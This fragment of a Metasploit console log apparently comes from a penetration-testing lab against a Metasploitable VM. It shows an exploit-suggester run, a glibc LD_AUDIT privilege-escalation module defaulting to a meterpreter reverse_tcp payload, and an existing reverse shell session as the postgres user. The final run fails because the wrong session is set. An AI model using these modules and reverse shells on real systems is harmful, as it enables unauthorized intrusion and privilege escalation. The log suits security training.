 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/setuid_nmap
[-] No results from search
[-] Failed to load module: exploit/linux/local/setuid_nmap
msf6 post(multi/recon/local_exploit_suggester) > exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[-] Unknown command: exploit/linux/local/glibc_ld_audit_dso_load_priv_esc. Run the help command for more details.
This is a module we can load. Do you want to use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc? [y/N] y
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.150:4445 -> 192.168.1.152:58604 (192.168.1.152)
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) >